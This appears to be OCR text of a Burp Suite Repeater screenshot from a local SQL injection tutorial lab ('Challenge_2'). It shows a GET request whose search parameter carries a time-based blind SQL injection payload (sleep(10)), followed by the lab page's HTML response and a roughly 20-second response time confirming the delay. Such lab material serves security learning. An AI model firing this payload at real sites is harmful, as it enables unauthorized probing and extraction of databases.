 Send
Cancel
Target: http://127.0.0.1
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /Vulnerabilities_Tutorial/sql_injection/Challenge_2/?search=sasf'+OR+sleep(10)--+-
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 May 2024 11:47:00 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 1256
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h3>
No results found.
</h3>
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Search Lab
</title>
17 <style type="text/css">
18 body{
19 background-color:#09B5E9;
20 align-items:center;
21 margin-top:10rem;
22 font-family:Roboto,sans-serif;
23 text-align:center;
24 }
25 h1{
26 color:white;
27 font-size:50px;
28 }
29 .btn{
30 background-color:lightblue;
31 border:none;
32 border-radius:10px;
33 font-size:40px;
34 padding:5px;
35 margin-top:1rem;
36 }
37 label{
38 font-size:20px;
39 }
40 input{
41 height:25px;
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 6
Inspector
Notes
Done
1,475 bytes | 20,021 millis
Event log (6) All issues
Memory: 152.9MB